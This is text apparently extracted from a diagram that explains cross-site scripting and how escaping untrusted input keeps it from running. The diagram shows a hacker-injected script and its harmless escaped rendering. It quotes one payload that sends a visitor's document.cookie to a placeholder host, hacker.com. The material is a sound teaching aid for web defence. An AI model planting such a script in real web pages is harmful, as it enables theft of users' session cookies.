 Server
website.com
HTML
CSS
JavaScript
Malicious
JavaScript
Malicious
JavaScript
<script>
new Image().src= "http://
hacker.com/"+document.cookie;
</script>
Hacker
1
Hacker sends malicious
script
2
Malicious script injected
into the website.
Website.com
cookies
Escaped
JavaScript
&lt;&lt;script&gt;
new Image().src= &quot;http://
hacker.com/&quot;
+document.cookie;
&lt;/script&gt;
5
Escaped JavaScript
rendered as string,
nothing stolen
https://website.com
Website.com
cookies
Same-origin policy
Trusted
JavaScript
Escaped
JavaScript
4
Malicious JavaScrhip is
escaped and then
downloaded
User
3
User opens website.com